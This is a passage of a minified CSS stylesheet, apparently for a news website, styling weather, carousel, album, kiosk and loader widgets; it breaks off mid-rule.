.weather-description{color:#2d2d2d;font-size:12px;font-weight:400;margin-top:-5px;text-transform:uppercase}.header-weather{display:block;float:left;font-size:1.4rem;line-height:1.4rem;margin-bottom:1px;margin-top:15px;overflow:hidden;padding-right:0;position:relative;text-transform:uppercase;width:100%}.header-weather .widget-weather .weather-carousel{float:right}.header-weather .widget-header{display:none}.header-weather .widget{margin:0}.header-weather .carousel-inner{margin-bottom:0;overflow:visible;padding-left:0;text-align:left}.header-weather .conditions{display:inline-block;float:left}.header-weather .conditions>div{display:inline;font-size:1.3rem;margin-right:5px}.header-weather .conditions>.weather-temperature{color:#2d2d2d}.header-weather .conditions>.weather-description{font-style:normal;font-weight:400}.header-weather .graph{display:inline-block;float:left;margin-right:2px;margin-top:-3px;padding-bottom:0;padding-top:0}.header-weather .weather-icon{max-height:2.4rem}.widget-last-content{border-bottom:1px solid rgb(59 59 59 / .05)!important;border-top:1px solid rgb(59 59 59 / .1)!important;clear:both;display:flex;flex-wrap:nowrap;margin-bottom:15px;width:100%}.wrapper-highlighted .widget{margin:0}.widget-last-content .widget-content{border-radius:0;border-right:0;flex-basis:auto;height:32px;overflow:hidden;padding-left:10px;padding-right:10px;width:auto}.widget-last-content .header-title{background-color:#fff0;border-bottom:1px solid #3b3b3b!important;border-top:none!important;color:#3b3b3b;flex:0 0 auto;font:400 12px "IBM Plex Sans",sans-serif;height:32px;line-height:32px;margin-bottom:-1px;overflow:hidden;padding:0 10px;text-align:center;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.widget-last-content .carousel-inner{overflow:hidden;max-width:100%;width:auto}.widget-last-content .carousel-inner li{font-family:"Merriweather",Georgia,serif;font-style:normal;font-weight:400;line-height:32px;max-width:100%;overflow:hidden;padding:0;text-overflow:ellipsis;white-space:nowrap}.widget-last-content .carousel-inner li .hour{color:#111;flex:0 0 auto;margin-right:5px}.widget-last-content .carousel-inner li a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget-last-content .header-title.importante,.widget-last-content .header-title.destacado{background-color:#111}.widget-last-minute-content .widget-content ul li{padding:10px}.widget-last-minute-content .widget-content ul li .title{display:block}.widget-last-minute-content .widget-content ul li .summary{display:none}.widget-last-minute-content .widget-content .publish-date{font:12px "IBM Plex Sans",sans-serif;text-transform:uppercase}.widget-today-news .widget-content .onm-new{border-bottom:1px solid rgb(0 0 0 / .1);clear:both;display:inline-block;margin-bottom:15px;margin-top:0;padding-bottom:10px;width:100%}.widget-today-news .widget-content .title-comments{display:inline-block;float:left;font-family:"Merriweather",Georgia,serif;font-size:1.6rem;font-weight:400;line-height:1.2;padding-left:15px;width:60%}.widget .widget-today-news .number{display:none}.widget-today-news .image-number{float:left;position:relative;width:40%}.widget-past-headlines-most-viewed .tab-lastest{display:inline-block;padding:15px;position:relative;width:100%}.widget-past-headlines-most-viewed .tab-lastest:after{background-color:#e5e5e5;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:50px}.widget-past-headlines-most-viewed .title{margin-top:0}.widget-past-headlines-most-viewed .number{display:none}.widget-most-seeing-commented-content .tab-pane ul li{border-bottom:1px solid rgb(0 0 0 / .05);border-left-style:none;border-left-width:0}.widget-most-seeing-commented-content .content-title{border-bottom:1px none #e0e0e0;display:inline-block;padding:15px 0;width:100%}.widget-most-seeing-commented-content .category-title{font:400 1.2rem "IBM Plex Sans",sans-serif;margin:0;text-transform:uppercase}.widget-most-seeing-commented-content .content-time{color:#2d2d2d}.widget-most-seeing-commented-content .title{font-size:2rem;margin:10px 0 0}.widget-most-seeing-commented-content .video-link img{float:left;margin-right:2%;width:36%}.widget-most-seeing-commented-content .video-category{font-size:.8em;font-weight:700;text-transform:uppercase}.widget-most-seeing-commented-content .video-title{font-family:"Merriweather",Georgia,serif;font-weight:400;font-size:1.25em}.widget-most-seeing-commented-content .album-cover{float:left;margin-right:2%;max-height:90px;max-width:36%;overflow:hidden;padding:0 5px 5px 0;position:relative}.widget-most-seeing-commented-content .album-cover .fa{display:none}.widget-most-seeing-commented-content .album-category{font-size:.8em;font-weight:700;text-transform:uppercase}.widget-most-seeing-commented-content .album-title{font-family:"Merriweather",Georgia,serif;font-size:1.25em;font-weight:400}.widget-most-seeing-commented-content .play-button{display:none}.widget-carousel-lateral{position:relative}.widget-carousel-lateral .widget-header-over{color:#fff;font:.9em "IBM Plex Sans",sans-serif;left:0;padding:6px;position:absolute;text-transform:uppercase;top:0;z-index:99}.widget-carousel-lateral .widget-header-over span{padding:4px 6px}.widget-carousel-lateral .widget-content{padding:0}.widget-carousel-lateral .carousel-inner{overflow:hidden;padding-bottom:32px}.widget-carousel-lateral .item{background-color:#333;color:#fff;flex-wrap:wrap;vertical-align:top}.widget-carousel-lateral .item.active,.widget-carousel-lateral .item.next,.widget-carousel-lateral .item.prev{display:flex}.widget-carousel-lateral .item figure{display:inline-block;flex:0 0 100%;height:0;min-height:320px;overflow:hidden;padding-bottom:33.75%;vertical-align:top}.widget-carousel-lateral .item figure>a{height:100%;left:0;position:absolute;top:0;width:100%}.widget-carousel-lateral .item figure img{height:100%;max-height:100%;min-width:100%;object-fit:cover}.widget-carousel-lateral .item .caption-image{display:flex;flex:0 0 100%;flex-direction:column;justify-content:center;padding:48px 15px 15px;vertical-align:top;width:40%}.widget-carousel-lateral .item .caption-image .subtitle{line-height:1.2em;margin-bottom:10px;text-transform:uppercase}.widget-carousel-lateral .item .caption-image .title{color:#fff;font-family:"Merriweather",Georgia,serif;font-size:32px;font-weight:400;line-height:36px}.widget-carousel-lateral .carousel-control{color:#aaa;width:6%}.widget-carousel-lateral .carousel-control:hover,.widget-carousel-lateral .item .caption-image a{color:#fff}.widget-carousel-lateral .carousel-indicators{bottom:0;left:0;margin:0;right:0;width:100%}.widget-carousel-lateral .item .caption-image .summary{color:#fff;display:none;font-weight:400;margin-top:10px;text-transform:none}.widget-albums.albums-latest .album-list .album-item:nth-child(even){clear:right;margin-bottom:20px;width:50%}.widget-albums.albums-latest .album-list .album-item:nth-child(odd){clear:left;margin-bottom:20px;width:50%}.widget-albums.albums-latest .album-list .album-item a{color:#fff}.widget-albums.albums-latest .album-list .album-item>div{overflow:hidden;position:relative}.widget-albums.albums-latest .album-list{margin:0;padding:0}.widget .archive-calendar{margin-bottom:20px;min-height:300px;text-align:center}.widget .archive-calendar .widget-content{font-size:.9em;max-width:340px}.archive-calendar .datepicker-inline{background-color:#fff0;color:#3b3b3b;width:100%!important}.archive-calendar .datepicker tfoot tr th:hover,.archive-calendar .datepicker thead tr:first-child th:hover{color:#fff}.table-condensed{width:100%}.datepicker thead tr{border-bottom:1px solid rgb(59 59 59 / .1)}.datepicker table tr td.day:hover{background-color:#3b3b3b;color:#fff}.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,.datepicker table tr td span:hover{background-color:#3b3b3b;color:#111}.widget-section-articles{border:1px solid rgb(0 0 0 / .1)}.widget-section-articles .widget-content{margin-top:15px;padding-left:15px;padding-right:15px}.widget-section-articles .content-title{border-bottom:1px solid #f2f2f2;font-family:"Merriweather",Georgia,serif;font-size:1.15em;font-weight:400;margin-bottom:10px;padding-bottom:10px}.widget-section-articles .content-title:last-child{border:0}.widget_last_in_section_photo .content{font-size:1.15em}.widget_last_in_section_photo .content .content-title{border-bottom:1px solid #f2f2f2;margin-top:10px}.widget-latest-media .widget-content{margin-bottom:15px;margin-top:15px}.widget-latest-media .widget-content ul li{display:inline-block;margin-bottom:-2px;margin-right:-2px;padding-bottom:0;width:50%}.widget-latest-media .widget-content ul li:after{content:"";display:none}.widget-latest-media .widget-content ul li:nth-child(2n+0){margin-left:-1px}.widget-latest-media article.onm-new{border-top-style:none;margin:0;overflow:hidden;padding:0}.widget-latest-media .article-media{background-color:#111;display:block;margin-bottom:0;overflow:hidden;width:100%}.widget-latest-media .article-media figure{background-color:#2d2d2d;border-radius:0;display:block;height:0;opacity:1;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.widget-latest-media .article-media figure a{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.widget-latest-media .article-media figure a img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.widget-latest-media .widget-play-button{background-color:#fff;bottom:2px;display:block;font-size:2em;height:42px;left:initial;position:absolute;right:2px;text-align:center;top:initial;width:42px;z-index:2}.widget-latest-media .widget-play-button .fa{display:block;font-size:.5em;line-height:42px;margin:0;text-align:center}.widget-latest-media .onm-new{position:relative}.widget-latest-media .article-data{background-image:linear-gradient(to bottom,#fff0 0%,black 100%);bottom:0;display:inline-block;font-size:.9em;left:0;margin-left:0;margin-right:0;margin-top:0;min-height:46px;padding:25px 54px 10px 10px;position:absolute;width:100%}.widget-latest-media article .article-data .title{font-size:1.2em;margin:0;max-height:3.3em;overflow:hidden;padding:0;text-overflow:ellipsis}.widget-latest-media .article-data .title a{color:#fff}.widget-latest-videos .video-list .video-item{width:50%}.widget-latest-videos .video-list .video-item:nth-child(even){clear:right}.widget-latest-videos .video-list .video-item:nth-child(odd){clear:left}.widget-media .slide{min-height:150px}.widget-media .owl-carousel{position:relative}.widget-media .owl-carousel .owl-item{background-image:none!important;opacity:1;position:relative}.widget-media .owl-carousel .owl-item figure{height:0;max-height:250px;min-height:150px;padding-bottom:56.25%}.widget-media .owl-carousel .owl-item .carousel-caption{background:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .7) 100%);bottom:0;left:0;margin-bottom:0;padding:15px 10px 10px;position:absolute;right:0}.widget-media .owl-carousel .title{margin:0}.widget-media .owl-carousel .title a{color:#fff;padding:0;text-shadow:none}.widget-media .owl-controls{background-color:#fff0;bottom:0;height:48px;margin-top:0;position:static;top:inherit}.widget-media .owl-next,.widget-media .owl-prev{background-color:#fff0;border-radius:24px;color:#333;font-size:32px;height:48px;line-height:48px;pointer-events:auto;position:absolute;text-align:center;transition:color .2s ease-in-out;width:24px}.widget-media .owl-next{right:10px}.widget-media .owl-prev{left:10px}.widget-media .owl-next .fa,.widget-media .owl-prev .fa{color:#333;opacity:.5}.widget-media .owl-dots .owl-dot{background-color:#333;opacity:.2}.widget-media .owl-dots .owl-dot.active{opacity:.5}.widget-content-listing{border:none}.widget-content-listing .widget-content{padding:0}.widget-content-listing .row-eq-height,.widget-content-listing .row-eq-height>div[class*='col-']{display:flex;flex-flow:row wrap}.widget-content-listing .row-eq-height>div[class*='col-']{margin-left:-.25px}.widget-content-listing .row-eq-height>div[class*='col-'] .onm-new{margin-left:.25px}.widget-content-listing .row-eq-height>div[class*='col-']:last-child .onm-new{border-bottom:0;padding-bottom:0}.widget-content-listing .widget-header{padding:0 0 0 15px}.widget-content-listing .widget-content{margin-top:0}.widget-content-listing .onm-new .title{font-size:2rem}.widget-content-listing .onm-new.onm-new-left .title{font-size:1.8rem;margin-bottom:10px;text-align:left}.widget-content-listing .onm-new .content-info{color:#2b2b2b}.widget-content-listing .onm-new.album .article-media:after{background-color:#fff;border-radius:0;bottom:2px;content:"\f030";font-family:"Fontawesome";font-size:1.44rem;height:42px;line-height:42px;margin-left:-21px;margin-top:-21px;position:absolute;right:2px;text-align:center;width:42px}.widget-content-listing .onm-new.video .article-media:after{background:#fff0;border-radius:50%;bottom:inherit;color:#fff;content:"\f04b";font-family:"FontAwesome";font-size:3rem;height:100px;left:50%;line-height:100px;margin-left:-50px;margin-top:-50px;position:absolute;right:inherit;text-shadow:0 0 30px #2d2d2d;top:50%;width:100px}.widget-content-listing .onm-new.album .article-data,.widget-content-listing .onm-new.video .article-data{margin-bottom:15px;padding-left:15px;padding-right:15px}.widget-content-listing .onm-new.onm-content-event{text-align:left}.widget-content-listing-normal .onm-new .summary{display:none}.widget-content-listing-normal .onm-new.no-image:not(.onm-list) .summary{display:-webkit-box}.widget-content-listing-normal .onm-new.image-top-left{margin-top:0}.widget-content-listing-normal .onm-new.no-image:not(.tiny) .title{font-size:2.6rem}.widget-content-listing-normal .onm-new.image-top-left.no-image .title{font-size:2.2rem}.widget-content-listing-normal .onm-new.album.onm-list,.widget-content-listing-normal .onm-new.video.onm-list{border:1px solid #e5e5e5;padding:15px}.widget-content-listing-normal .onm-new.tiny.onm-list .article-media{display:none}.widget-content-listing-normal .onm-new.album.onm-list .article-media,.widget-content-listing-normal .onm-new.video.onm-list .article-media{margin-bottom:0;min-height:0}.widget-content-listing-normal .onm-new.album.onm-list .article-media .category-name,.widget-content-listing-normal .onm-new.video.onm-list .article-media .category-name{display:none}.widget-content-listing-normal .onm-new.album.onm-list .article-data,.widget-content-listing-normal .onm-new.video.onm-list .article-data{margin-bottom:0;max-width:calc(75% - 5px);padding:0}.widget-content-listing-normal .onm-new.album.onm-list .article-data .title,.widget-content-listing-normal .onm-new.video.onm-list .article-data .title{margin-top:0}.widget-content-listing-slider .owl-controls{background-color:#fff0;bottom:0;height:48px;margin-top:0;position:static;top:inherit}.widget-content-listing-slider .owl-next,.widget-content-listing-slider .owl-prev{background-color:#fff0;border-radius:24px;color:#333;font-size:32px;height:48px;line-height:48px;pointer-events:auto;position:absolute;text-align:center;transition:color .2s ease-in-out;width:24px}.widget-content-listing-slider .owl-next{right:10px}.widget-content-listing-slider .owl-prev{left:10px}.widget-content-listing-slider .owl-next .fa,.widget-content-listing-slider .owl-prev .fa{color:#333;opacity:.5}.widget-content-listing-slider .owl-dots .owl-dot{background-color:#333;opacity:.2}.widget-content-listing-slider .owl-dots .owl-dot.active{opacity:.5}.widget-content-listing.widget-content-listing-slider .owl-carousel .owl-stage{display:flex}.widget-content-listing.widget-content-listing-slider .owl-carousel .owl-item{display:flex;margin-left:2px}.widget-content-listing.widget-content-listing-slider .owl-carousel .owl-item .item{min-width:100%}.widget-content-listing.widget-content-listing-slider .owl-carousel .owl-item .item .onm-new.video{min-height:calc(100% - 15px)}.widget-content-listing-grid .onm-new{margin-bottom:20px}.widget-content-listing-grid .onm-new.no-image{background-color:#2b2b2b;display:flex}.widget-content-listing-grid .onm-new.no-image .article-data{align-self:center;pointer-events:auto;position:static}.widget-content-listing-grid .onm-new.no-image{max-height:220px;min-height:220px;padding-bottom:0}.widget-content-listing-grid .onm-new.megatall-over.no-image{max-height:460px;min-height:460px}.widget-content-listing-grid .onm-new.onm-over .article-data{max-height:100%;padding:15px;min-width:100%}.widget-content-listing-grid .onm-new.onm-over .article-data .content-info{color:#fff;text-align:left}.widget-content-listing-grid .onm-new.onm-over .article-data .title{line-height:1.2}.widget-content-listing-grid .onm-new .summary{display:none}.widget-content-listing-grid .onm-new.opinion .summary{display:inherit}.widget-carousel-thumbs .owl-carousel{padding-bottom:32px}.widget-carousel-thumbs .owl-carousel .owl-controls{top:40%}.widget-carousel-thumbs .owl-carousel .owl-nav>div{align-items:center;display:flex;font-size:1.6rem;justify-content:center;line-height:1}.widget-carousel-thumbs .owl-carousel .owl-nav .owl-prev{left:5px}.widget-carousel-thumbs .owl-carousel .owl-nav .owl-next{right:5px}.widget-carousel-thumbs .owl-carousel .owl-dot{background-color:#2d2d2d}.widget-category-slider{border-bottom:1px solid #1c4685}.widget-category-slider .owl-carousel{margin-bottom:15px}.widget-category-slider .owl-carousel .owl-item{opacity:1}.widget-category-slider .owl-carousel .owl-item figure{max-height:460px;min-height:460px}.widget-category-slider ul.carousel-headlines{padding-top:15px}.widget-category-slider ul.carousel-headlines .headlines-title{display:inline-block;margin-bottom:15px}.widget-category-slider ul.carousel-headlines .headlines-title:last-of-type{margin-bottom:0}.widget-category-slider ul.carousel-headlines .headlines-title.selected{background-color:#2d2d2d;padding:20px 15px;position:relative}.widget-category-slider ul.carousel-headlines .headlines-title.selected:after{content:"\f04b";font:48px "Fontawesome";opacity:.5;position:absolute;right:-20px;top:0}.widget-category-slider ul.carousel-headlines .headlines-title .title{margin:0 0 5px}.widget-category-slider ul.carousel-headlines .selected .title{font-size:1.9em}.widget-category-slider ul.carousel-headlines .title a{transition:none}.widget-category-slider ul.carousel-headlines .selected .title a{color:#fff;font-weight:700;transition:none}.widget-category-slider .content-info{color:#fff;float:left;font-family:"IBM Plex Sans",sans-serif;margin:5px 0 0}.widget-category-slider .selected .content-info{color:#fff!important}.widget-most-recent{float:left}.widget-most-recent .widget-content{display:inline-block}.widget-most-recent .widget-content .item{border:none;display:inline;float:left;padding:15px;position:relative}.widget-most-recent .widget-content ul li .article-media{width:100%}.widget-most-recent .widget-content ul li .article-media figure{min-height:150px;width:100%}.widget-most-recent .widget-content ul li span.title{font-size:1.25em;margin:0;padding:0;width:inherit}.widget-most-read .onm-new.video{margin-top:-1px}.widget-most-read .onm-new.video:first-of-type{margin-top:32px}.widget-most-read .onm-new.video:nth-child(1n+2) .media-cover{float:left;width:40%}.widget-most-read .onm-new.video:nth-child(1n+2) .article-data{float:left;padding:10px;width:60%}.widget-most-read .onm-new.video:nth-child(1n+2) .article-data .title{font-size:1em}.widget-most-read .onm-new.video:nth-child(1n+2) .subtitle{display:none}.widget-most-read .onm-new.video:nth-child(1n+2) .play-button{font-size:1em;height:32px;line-height:32px;margin-left:-16px;margin-top:-16px;position:absolute;width:32px}.widget-most-read .onm-new.video:nth-child(1n+2) .play-button .fa{line-height:32px}.widget-most-read .onm-new.video:nth-child(1n+2) .title a{font-size:.9em;line-height:1em}.widget-polls .progress{float:left;margin-top:3px}.widget-tags{border-bottom:1px solid rgb(59 59 59 / .05);margin-bottom:15px}.widget-tags .widget-content{display:inline-block}.widget-tags ul{display:block;float:none;margin-left:auto;margin-right:auto;text-align:center;width:auto}.widget-tags .tag{border-bottom-style:none;display:inline-block;font:14px/18px "IBM Plex Sans",sans-serif;padding:5px 10px;text-transform:uppercase}.widget-subcategories{border-bottom-style:solid;border-bottom-width:1px;padding-bottom:30px}.widget-subcategories figure.cover-img{min-height:380px}.widget-subcategories .onm-new.highlighted{border-bottom-style:none;margin-bottom:0;padding-bottom:0}.widget-subcategories .onm-new.highlighted .article-media{margin-bottom:0}.widget-subcategories article{border-bottom:1px solid #f5f5f5;margin-bottom:15px;padding-bottom:10px}.widget-subcategories .onm-new .title{font-size:2em;line-height:1em}.widget-subcategories .onm-new:nth-of-type(1n+2) .title{font-size:1.5em;line-height:1.15em}.widget-art-destacado .content{margin-top:20px}.widget-art-destacado .title{font-size:1.8em;margin-bottom:10px;margin-top:10px}.widget-art-destacado .summary{margin-top:10px}.widget-art-destacado .summary span.more{border-top:1px solid #f5f5f5;clear:left;display:block;margin-top:10px;padding-top:5px;text-align:center}.widget-art-destacado .summary span.more a:hover{display:block;opacity:.75}.widget-favorite-kiosko{border-style:none}.widget-favorite-kiosko .widget-header{border-top-style:none;margin-top:-1px}.widget-favorite-kiosko .widget-header span{font-size:1.8rem;line-height:48px}.widget-favorite-kiosko .widget-content{display:flex;flex-wrap:wrap;padding:0}.widget-favorite-kiosko .epaper{flex:1 1 50%}.widget-favorite-kiosko .epaper .data{margin:0 15px}.widget-favorite-kiosko .epaper figure{box-shadow:0 -4px 6px -2px rgb(0 0 0 / 20%);margin-bottom:5px;margin-left:auto;margin-right:auto;margin-top:10px;max-width:180px;min-height:90px;min-width:70px;width:74%}.widget-favorite-kiosko .carousel-control{background-color:#fff0;background-image:none;opacity:1;width:20px}.widget-favorite-kiosko .carousel-control .fa{background-color:#fff0;border-radius:50%;color:#2d2d2d;display:inline-block;font-size:1em;height:24px;padding:2px 8px;position:absolute;text-shadow:none;top:34%;transition:color .2s ease-in-out;width:24px;z-index:5}.widget-favorite-kiosko .right.carousel-control:hover .fa{padding-left:12px}.widget-favorite-kiosko .left.carousel-control:hover .fa{padding-left:4px}.widget-favorite-kiosko .carousel-control .fa:hover{color:#aeaeae}.widget-favorite-kiosko .carousel-control.left .fa{left:1px}.widget-favorite-kiosko .carousel-control.right{right:0}.widget-favorite-kiosko .carousel-control.right .fa{right:1px}.widget-favorite-kiosko .widget-content .title{border-top:2px solid #3b3b3b;font:bold 1.3rem 'IBM Plex Sans',sans-serif!important;margin-bottom:0;margin-top:-5px;padding:10px;position:relative;text-align:center;text-transform:uppercase;z-index:1}.widget-favorite-kiosko .widget-content .title a{font-style:normal}.widget-favorite-kiosko .widget-content .date{display:none}.widget-favorite-kiosko .widget-content>a{background-color:#fff;background-image:none;border:1px solid #fff0;border-color:#ccc;border-radius:6px;color:#333;cursor:pointer;display:block;font-size:18px;font-weight:400;line-height:1.3333333;margin-bottom:0;margin-top:10px;padding:10px 16px;text-align:center;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;-ms-touch-action:manipulation;touch-action:manipulation;}.header-kiosko{position:relative}.header-kiosko>.widget{margin:0}.header-kiosko .widget-favorite-kiosko .widget-header{display:none;position:relative}.header-kiosko .widget-favorite-kiosko{border:none;height:inherit;width:100%}.header-kiosko .widget-favorite-kiosko .widget-content{max-height:130px;min-height:50px;position:relative;z-index:33331}.header-kiosko .widget-favorite-kiosko figure{float:right;margin-left:15px;margin-right:15px}.header-kiosko .widget-favorite-kiosko .epaper{max-width:100%}.header-kiosko .widget-favorite-kiosko .widget-content .title{background-color:#fff;border-top:1px none rgb(255 255 255 / .15);bottom:20px;box-shadow:0 0 10px rgb(0 0 0 / .25);display:block;left:0;margin:0;max-width:90%;opacity:0;padding:10px;position:absolute;text-align:left;transition:opacity .25s ease-in-out;visibility:hidden;z-index:1}.header-kiosko .widget-favorite-kiosko:hover .widget-content .title{opacity:1;visibility:visible}.header-kiosko .widget-favorite-kiosko:hover{animation:reveal .3s ease-out forwards;padding:0;position:absolute;right:0;top:0;transition:padding-bottom .3s ease-out;z-index:3}.header-kiosko .widget-favorite-kiosko:hover .widget-content{max-height:inherit;overflow:visible}.header-kiosko .widget-favorite-kiosko:hover .epaper{background-color:#fff0}.header-kiosko .widget-favorite-kiosko:hover figure{box-shadow:0 0 10px rgb(0 0 0 / .25);max-height:100%;max-width:100%;width:auto}.header-kiosko .widget-favorite-kiosko:hover figure:hover>a:before{background-color:#fff0}@keyframes reveal{to{width:340px}}.widget-media.videos-home .widget-header.dark{background-color:transparent!important}.service-icon{display:inline-block;height:32px;line-height:32px;margin-right:5px;text-align:center;width:32px}.widget-opinions .opinion-item:nth-of-type(4n+1){clear:left}.widget-opinions-with-photo .opinion-item:nth-child(4n+1){clear:left}.widget-blog .blogger{border-bottom:1px solid rgb(59 59 59 / .1);margin-top:20px}.widget-blog .bio{font-size:1em}.widget-blog .blogger-net{display:none}.widget-blog .title{font-size:1.4em;margin-top:10px}.widget-favorite-blogs .blogger .blogger-image{width:34%}.widget-favorite-blogs .blogger .blogger-data{width:65%}.album-highlighted{border:1px solid rgb(0 0 0 / 10%);border-top-color:#3d3d3d;margin:15px auto}.album-highlighted .widget-header{border-bottom:1px solid #eaeaea;border-top:0!important;margin-bottom:0;padding:0 15px}.album-highlighted .widget-content{display:block;margin:0;padding:15px}.album-highlighted .widget-content .carousel.slide{display:flex}.album-highlighted .carousel-album{float:left;margin:0 0 20px;overflow:visible;padding:0;text-align:center;width:100%}.album-highlighted .album-data{color:#323232;float:left;left:70%;margin:150px 1% 1%;position:absolute;width:28%}.widget .album-highlighted .widget-content .title{font-size:1.64em;font-weight:700;line-height:1.4;margin-bottom:10px}.widget .album-highlighted .widget-content .title a{color:#323232}.album-highlighted .carousel-album .item{border-right:1px solid #f5f5f5;opacity:0;padding-left:0;padding-right:0;transition:opacity .6s ease-in-out}.album-highlighted .carousel-album .item.active{opacity:1;z-index:2}.album-highlighted .carousel-album .item.next,.album-highlighted .carousel-album .item.right{left:-100%;opacity:0;z-index:1}.album-highlighted .carousel-album .item.prev,.album-highlighted .carousel-album .item.left{left:100%;opacity:0;z-index:1}.album-highlighted .photo-caption{align-items:flex-start;color:#2d2d2d;display:flex;font-family:'IBM Plex Sans',sans-serif;font-size:1em;justify-content:center;left:0;line-height:1.3em;margin-bottom:0;margin-left:0;margin-top:1rem;max-height:80px;opacity:1;overflow:hidden;padding:0 0 16px 0;position:relative;right:0;text-align:center;top:50%;transition:opacity .5s ease-in-out;width:100%;z-index:9999}.album-highlighted .photo-caption:after{content:"";background-image:linear-gradient(0deg,white,transparent);bottom:0;height:16px;left:0;position:absolute;width:100%}.album-highlighted .left .photo-caption,.album-highlighted .right .photo-caption{opacity:0;transition:opacity .6s ease-in-out}.album-highlighted .photo-caption p:last-of-type{margin-bottom:0}.album-highlighted .carousel-album figure{height:0;margin-bottom:0;max-height:0;min-width:100%;overflow:hidden;padding-bottom:min(440px, 56.25%);position:relative;text-align:center;vertical-align:middle;width:auto}.album-highlighted .carousel-album figure img{height:100%;max-height:100%;min-width:100%;object-fit:contain;position:absolute}.album-highlighted .carousel-album figure:hover>a:before{background-color:rgb(0 0 0 / .2);visibility:hidden}.album-highlighted .album-thumbs{display:block;position:relative}.album-highlighted .carousel-control{background-image:none;color:#fff;height:48px;margin-top:-24px;opacity:.8;position:absolute;top:50%;width:48px;z-index:3}.album-highlighted .carousel-control .fa{background-color:rgb(255 255 255)!important;color:#2d2d2d;display:block;font-size:2rem;height:48px;line-height:48px;padding:0;text-shadow:none;width:48px;z-index:5}.album-highlighted .carousel-control.left .fa{left:15px}.album-highlighted .carousel-control.left{margin-left:0}.album-highlighted .carousel-control.left:hover{opacity:1}.album-highlighted .carousel-control.right{margin-right:0}.album-highlighted .carousel-control.right:hover{opacity:1}.album-highlighted .carousel-control.right .fa{right:15px}.album-highlighted .album-thumbs .carousel-control.right{margin:-16px 0 0 0;padding:0;right:0;top:50%}.album-highlighted .album-thumbs .carousel-control.right:hover{opacity:1}.album-highlighted .album-thumbs .carousel-control.left{margin:-16px 0 0 0;top:50%}.album-highlighted .album-thumbs .carousel-control.left:hover{opacity:1}.album-highlighted .album-thumbs .carousel-control .fa{color:#2d2d2d!important;font-size:.8em;height:32px;line-height:32px;padding:0;width:32px}.album-highlighted .carousel-thumbs .carousel-control{height:32px;margin:0;padding:0;width:32px}.album-highlighted .carousel-thumbs .carousel-control .fa{color:#f1f1f1;font-size:1.5rem;margin:0}.album-highlighted .carousel-thumbs .carousel-control .fa:hover{color:#fff}.album-highlighted .carousel-thumbs .carousel-thumbs{margin-bottom:5px;margin-top:1px}.album-highlighted .carousel-thumbs{display:block;padding-left:0;padding-right:0;position:relative;text-align:center;width:100%}.album-highlighted .carousel-thumbs .item{display:block;height:0!important;opacity:0;overflow:hidden;transition:opacity .6s ease-in-out}.album-highlighted .carousel-thumbs .item.active{height:auto!important;opacity:1;overflow:hidden;transition:opacity .6s ease-in-out}.album-highlighted .carousel-thumbs .carousel-inner .row{margin-left:0;margin-right:0}.album-highlighted .carousel-thumbs .thumb{cursor:pointer;padding:0}.album-thumbs.carousel-stretch .carousel-thumbs .thumb{float:left;width:33.333%}.album-highlighted .carousel-thumbs .thumb:first-child figure{margin-left:1px}.album-highlighted .carousel-thumbs .thumb figure{border:none;height:0;margin:0 1px 1px 0;max-height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.album-highlighted .carousel-thumbs .thumb figure img{height:100%;max-height:100%;min-width:100%;object-fit:cover;position:absolute}.album-highlighted .carousel-more{bottom:5px;position:absolute;right:5px;text-align:right}.album-highlighted .carousel-more a{color:#fff;font-size:.9em}.album-highlighted .horizontal-tools{border:0;display:inline-block;max-width:48%;vertical-align:top}.album-highlighted .horizontal-tools ul{text-align:left}.album-highlighted .horizontal-tools li{display:block;margin-bottom:5px;text-align:left}.album-highlighted .horizontal-tools .print,.album-highlighted .horizontal-tools .share-mail{display:none}.widget-necro{background-color:#eaeaea;font-family:"IBM Plex Sans",sans-serif;overflow:hidden;padding:20px 15px;position:relative;text-overflow:ellipsis;white-space:nowrap}.widget-necro h2{font-size:2.4rem;font-weight:400;line-height:2.4rem;margin:0 48px 0 0;text-overflow:ellipsis;white-space:nowrap}.widget-necro:after{background-color:rgb(0 0 0 / .05);bottom:0;color:rgb(0 0 0 / .1);content:"\f067";font:3rem "Fontawesome";line-height:6.4rem;position:absolute;right:0;text-align:center;top:0;width:64px}.onm-button{background-color:#fff0;border-style:none;color:#2d2d2d;display:table-cell;float:left;font-size:2rem;height:60px;letter-spacing:-.02em;line-height:60px;overflow:hidden;padding:0;text-transform:uppercase}.link-down{line-height:6rem;margin:15px auto;padding:0;text-align:center;width:auto!important}.link-down a{background-color:#eee;color:#2d2d2d;display:inline-block;height:60px;padding-left:20px;padding-right:20px}.link-down a:hover{background-image:linear-gradient(to bottom,rgb(0 0 0 / .1) 0%,rgb(0 0 0 / .1) 100%)}.link-down .fa{color:#2d2d2d;font-size:3rem;line-height:6rem;padding-bottom:0;padding-left:1rem;padding-top:0}#loader{height:100px;left:50%;margin-left:-50px;margin-top:-50px;position:absolute;top:50%;width:100px;z-index:1}#infiniteloader{height:80px;margin-top:-10px;position:relative}.arcContain{left:50%;position:absolute;top:50%}.arcContain.rad1{animation:rotatee .9s infinite linear;height:50px;margin-left:-25px;margin-top:-25px;width:50px}.arcContain.rad2{animation:rotatee 1.1s infinite linear;height:45px;margin-left:-22.5px;margin-top:-22.5px;width:45px}.arcContain.rad3{animation:rotatee 1s infinite linear;height:40px;margin-left:-20px;margin-top:-20px;width:40px}.arcContain .arc{border-radius:50%;box-sizing:border-box;position:absolute;right:0;top:0}.arcContain.rad1 .arc{border:8px solid rgb(152 152 152 / .7);border-bottom:8px solid #fff0;height:50px;width:50px}.arcContain.rad2 .arc{border:7px solid rgb(209 209 209 / .7);border-bottom:7px solid #fff0;height:45px;width:45px}.arcContain.rad3 .arc{border:6px solid rgb(233 233 233 / .7);border-bottom:6px solid #fff0;height:40px;width:40px}.archideLeft .arc{bottom:0;left:0;right:auto;top:auto}.archide{animation:appear .1s ease-in .1s forwards;height:0;overflow:hidden;position:absolute;right:0;top:0;width:50%}.archideLeft{animation:appear .1s ease-out 